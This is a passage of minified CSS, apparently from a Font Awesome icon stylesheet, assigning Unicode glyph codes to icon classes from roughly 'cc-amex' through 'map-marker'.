-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chair-office:before{content:"\f6c1"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-line-down:before{content:"\f64d"}.fa-chart-pie:before{content:"\f200"}.fa-chart-pie-alt:before{content:"\f64e"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-chess-board:before{content:"\f43c"}.fa-chess-clock:before{content:"\f43d"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-chess-king:before{content:"\f43f"}.fa-chess-king-alt:before{content:"\f440"}.fa-chess-knight:before{content:"\f441"}.fa-chess-knight-alt:before{content:"\f442"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-pawn-alt:before{content:"\f444"}.fa-chess-queen:before{content:"\f445"}.fa-chess-queen-alt:before{content:"\f446"}.fa-chess-rook:before{content:"\f447"}.fa-chess-rook-alt:before{content:"\f448"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-double-down:before{content:"\f322"}.fa-chevron-double-left:before{content:"\f323"}.fa-chevron-double-right:before{content:"\f324"}.fa-chevron-double-up:before{content:"\f325"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-square-down:before{content:"\f329"}.fa-chevron-square-left:before{content:"\f32a"}.fa-chevron-square-right:before{content:"\f32b"}.fa-chevron-square-up:before{content:"\f32c"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-claw-marks:before{content:"\f6c2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clipboard-list-check:before{content:"\f737"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-drizzle:before{content:"\f738"}.fa-cloud-hail:before{content:"\f739"}.fa-cloud-hail-mixed:before{content:"\f73a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-cloud-showers:before{content:"\f73f"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sleet:before{content:"\f741"}.fa-cloud-snow:before{content:"\f742"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-clouds:before{content:"\f744"}.fa-clouds-moon:before{content:"\f745"}.fa-clouds-sun:before{content:"\f746"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-club:before{content:"\f327"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-merge:before{content:"\f387"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-coffee-togo:before{content:"\f6c5"}.fa-coffin:before{content:"\f6c6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-al